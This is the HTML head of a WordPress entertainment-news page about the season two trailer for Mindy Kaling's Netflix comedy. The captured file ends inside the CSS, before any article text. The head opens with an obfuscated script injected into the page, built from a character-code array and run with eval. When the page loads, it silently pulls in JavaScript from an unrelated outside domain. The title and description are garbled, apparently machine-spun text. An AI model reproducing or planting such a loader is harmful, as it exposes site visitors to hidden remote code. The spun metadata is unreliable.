

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/
body_size: 38522
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix comedy streams in July. - Music Times Now</title>
<meta name="description" content="A synopsis for the brand new season reads: &quot;Indian American teenager Devi (Maitreya Ramakrishnan) keeps to cope with the normal pressures of excessive school"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix comedy streams in July. - Music Times Now" />
<meta property="og:description" content="A synopsis for the brand new season reads: &quot;Indian American teenager Devi (Maitreya Ramakrishnan) keeps to cope with the normal pressures of excessive school" />
<meta property="og:url" content="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="comedy" />
<meta property="article:tag" content="Kaling&#039;s" />
<meta property="article:tag" content="Netflix" />
<meta property="article:tag" content="season" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="TV" />
<meta property="og:updated_time" content="2021-06-22T13:35:39+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg" />
<meta property="og:image:width" content="1620" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Watch the primary" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-21T10:23:03+00:00" />
<meta property="article:modified_time" content="2021-06-22T13:35:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix comedy streams in July. - Music Times Now" />
<meta name="twitter:description" content="A synopsis for the brand new season reads: &quot;Indian American teenager Devi (Maitreya Ramakrishnan) keeps to cope with the normal pressures of excessive school" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Patrick Edward" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg","width":"1620","height":"1080","caption":"Watch the primary","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/","name":"Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#webpage","url":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/","name":"Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix comedy streams in July. - Music Times Now","datePublished":"2021-06-21T10:23:03+00:00","dateModified":"2021-06-22T13:35:39+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/patrick-edward/","name":"Patrick Edward","url":"https://musictimesnow.com/author/patrick-edward/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg","caption":"Patrick Edward","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix","datePublished":"2021-06-21T10:23:03+00:00","dateModified":"2021-06-22T13:35:39+00:00","author":{"@id":"https://musictimesnow.com/author/patrick-edward/","name":"Patrick Edward"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"A synopsis for the brand new season reads: &quot;Indian American teenager Devi (Maitreya Ramakrishnan) keeps to cope with the normal pressures of excessive school","name":"Watch the primary trailer for &#039;in no way have I ever&#039; season two key Mindy Kaling&#039;s Netflix","@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July. Comments Feed" href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
